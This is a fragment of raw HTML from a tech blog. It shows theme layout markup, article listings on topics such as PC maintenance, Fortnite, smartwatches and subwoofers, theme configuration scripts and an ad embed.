				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_696daf12d1153 = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_696daf130bebb   " data-unique="jnews_module_31758_8_696daf130bebb">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_696daf130bebb = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_696daf133abdc   " data-unique="jnews_module_31758_9_696daf133abdc">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_696daf133abdc = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_696daf1355ff0   " data-unique="jnews_module_31758_10_696daf1355ff0">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-amazing-ways-manage-emotions-right-away/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="162" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Amazing Ways to Manage Your Emotions Right Away" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/5-Amazing-Ways-to-Manage-Your-Emotions-Right-Away.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/5-Amazing-Ways-to-Manage-Your-Emotions-Right-Away.jpg 970w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/5-Amazing-Ways-to-Manage-Your-Emotions-Right-Away-300x139.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/5-Amazing-Ways-to-Manage-Your-Emotions-Right-Away-768x356.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/5-Amazing-Ways-to-Manage-Your-Emotions-Right-Away-810x376.jpg 810w" data-sizes="auto" data-expand="700" title="5 Amazing Ways to Manage Your Emotions Right Away 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-amazing-ways-manage-emotions-right-away/">5 Amazing Ways to Manage Your Emotions Right Away</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-amazing-ways-manage-emotions-right-away/" ><i class="fa fa-clock-o"></i> October 24, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/the-most-affordable-smartwatches-for-you-in-2021-edition/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Most Affordable Smartwatches For You In 2021 Edition" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/word-image-16-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/word-image-16-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/word-image-16-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="The Most Affordable Smartwatches For You In 2021 Edition 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/the-most-affordable-smartwatches-for-you-in-2021-edition/">The Most Affordable Smartwatches For You In 2021 Edition</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-most-affordable-smartwatches-for-you-in-2021-edition/" ><i class="fa fa-clock-o"></i> December 31, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/10-tips-tech-gadgets-can-help-outdoor-activities/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="10 Tips How Tech Gadgets can Help in Outdoor Activities" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Tech-Gadgets-can-Help-in-Outdoor-Activities.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Tech-Gadgets-can-Help-in-Outdoor-Activities.jpeg 940w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Tech-Gadgets-can-Help-in-Outdoor-Activities-600x400.jpeg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Tech-Gadgets-can-Help-in-Outdoor-Activities-300x200.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Tech-Gadgets-can-Help-in-Outdoor-Activities-768x512.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Tech-Gadgets-can-Help-in-Outdoor-Activities-810x540.jpeg 810w" data-sizes="auto" data-expand="700" title="10 Tips How Tech Gadgets can Help in Outdoor Activities 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/10-tips-tech-gadgets-can-help-outdoor-activities/">10 Tips How Tech Gadgets can Help in Outdoor Activities</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/10-tips-tech-gadgets-can-help-outdoor-activities/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/best-tableau-desktop-short-courses/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="165" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Best tableau desktop short courses" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/Best-tableau-desktop-short-courses.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/Best-tableau-desktop-short-courses.png 602w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/Best-tableau-desktop-short-courses-300x142.png 300w" data-sizes="auto" data-expand="700" title="Best tableau desktop short courses 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/softwares/" class="category-softwares">softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/best-tableau-desktop-short-courses/">Best tableau desktop short courses</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-tableau-desktop-short-courses/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/root-android-tv-box/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Root an Android TV Box?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/root-android-tv-box.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/root-android-tv-box.jpg 640w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/root-android-tv-box-300x169.jpg 300w" data-sizes="auto" data-expand="700" title="How to Root an Android TV Box? 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/how-to/" class="category-how-to">How To</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/root-android-tv-box/">How to Root an Android TV Box?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/root-android-tv-box/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/should-a-subwoofer-be-on-the-floor/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="206" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Should a subwoofer be on the floor?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Should-a-subwoofer-be-on-the-floor.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Should-a-subwoofer-be-on-the-floor.jpg 826w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Should-a-subwoofer-be-on-the-floor-300x176.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Should-a-subwoofer-be-on-the-floor-768x451.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Should-a-subwoofer-be-on-the-floor-810x476.jpg 810w" data-sizes="auto" data-expand="700" title="Should a subwoofer be on the floor? 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/electronics/" class="category-electronics">Electronics</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/should-a-subwoofer-be-on-the-floor/">Should a subwoofer be on the floor?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/should-a-subwoofer-be-on-the-floor/" ><i class="fa fa-clock-o"></i> January 14, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/london-right-destination-learn-english-language/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Why London is the right destination to learn the English language" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Why-London-is-the-right-destination-to-learn-the-English-language.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Why-London-is-the-right-destination-to-learn-the-English-language.jpg 800w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Why-London-is-the-right-destination-to-learn-the-English-language-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Why-London-is-the-right-destination-to-learn-the-English-language-768x512.jpg 768w" data-sizes="auto" data-expand="700" title="Why London is the right destination to learn the English language 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/london-right-destination-learn-english-language/">Why London is the right destination to learn the English language</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/london-right-destination-learn-english-language/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
